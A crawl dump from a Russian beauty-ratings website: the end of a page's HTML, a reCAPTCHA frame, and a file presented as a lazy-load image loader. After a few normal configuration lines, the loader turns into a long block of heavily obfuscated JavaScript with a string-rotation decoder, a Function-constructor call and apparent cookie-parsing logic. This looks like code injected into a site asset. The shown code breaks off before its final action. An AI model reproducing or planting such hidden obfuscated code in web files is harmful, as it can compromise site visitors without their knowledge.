		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Голосование. Лучшая актриса Голливуда" width="250" height="376" /><noscript><img src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Голосование. Лучшая актриса Голливуда" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/981-best-hollywood-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актер Голливуда				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Голосование. Лучший актер Голливуда" width="250" height="330" /><noscript><img src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Голосование. Лучший актер Голливуда" width="250" height="330" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/513-best-indian-actors-south" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший южно-индийский актер				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Голосование. Лучший южно-индийский актер" width="250" height="379" /><noscript><img src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Голосование. Лучший южно-индийский актер" width="250" height="379" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom113" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/ru/">Рейтинги красоты</a> © 2012-2026 При использовании материалов сайта гиперссылка на <a href="/ru/">beauty-around.com </a>обязательна. </strong></span><strong><span style="color: #000080;">По всем возникающим вопросам обращаться</span><span style="color: #000080;">:</span><span style="color: #952020;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #0000ff;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Наверх">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cIxHw-Ng6XBbf-dX37NQYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190476637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
